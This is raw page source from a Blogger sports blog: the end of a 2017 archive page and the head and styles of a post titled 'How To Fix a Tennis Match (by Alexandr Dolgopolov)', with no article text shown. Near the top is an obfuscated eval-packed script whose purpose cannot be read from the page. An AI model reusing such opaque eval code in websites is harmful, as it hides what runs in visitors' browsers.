\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6heudjk-brNsreyskazWjeYHiyYw:1769438176099';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5319624793909672042','//www.sportdw.com/2017/','5319624793909672042');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5319624793909672042', 'title': 'DW on Sport', 'url': 'http://www.sportdw.com/2017/', 'canonicalUrl': 'http://www.sportdw.com/2017/', 'homepageUrl': 'http://www.sportdw.com/', 'searchUrl': 'http://www.sportdw.com/search', 'canonicalHomepageUrl': 'http://www.sportdw.com/', 'blogspotFaviconUrl': 'http://www.sportdw.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-15663446-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DW on Sport - RSS\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5319624793909672042/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4310688115243248', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2017', 'pageTitle': 'DW on Sport: 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DW on Sport', 'description': '', 'url': 'http://www.sportdw.com/2017/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'rangeMessage': 'Showing posts from 2017'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5319624793909672042', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY65lpMwQrQNKV-QUh-dZnCwOw0OXQ:1769438176116', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html
body_size: 90396
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sportdw.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DW on Sport - RSS" href="http://www.sportdw.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DW on Sport - Atom" href="https://www.blogger.com/feeds/5319624793909672042/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/1629935698360282476/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg' rel='image_src'/>
<meta content='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' property='og:url'/>
<meta content='How To Fix a Tennis Match (by Alexandr Dolgopolov)' property='og:title'/>
<meta content='  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/w1200-h630-p-k-no-nu/dolgo.jpg' property='og:image'/>
<title>
How To Fix a Tennis Match (by Alexandr Dolgopolov) - DW on Sport
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='How To Fix a Tennis Match (by Alexandr Dolgopolov)' property='og:title'/>
<meta content='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg' property='og:image'/>
<meta content='DW on Sport' property='og:site_name'/>
<meta content='http://www.sportdw.com/' name='twitter:domain'/>
<meta content='How To Fix a Tennis Match (by Alexandr Dolgopolov)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg' name='twitter:image'/>
<meta content='How To Fix a Tennis Match (by Alexandr Dolgopolov)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
